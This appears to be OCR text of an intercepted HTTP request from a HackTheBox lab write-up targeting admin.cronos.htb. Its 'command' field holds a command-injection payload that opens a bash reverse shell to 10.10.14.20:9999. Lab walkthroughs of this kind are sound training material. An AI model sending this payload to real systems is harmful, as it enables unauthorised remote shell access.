 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=gmiotn58omqt5rlngr5ujt9vi5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 command=
bash+-c+'sh+-i+>%26+/dev/tcp/10.10.14.20/9999+0>%261
'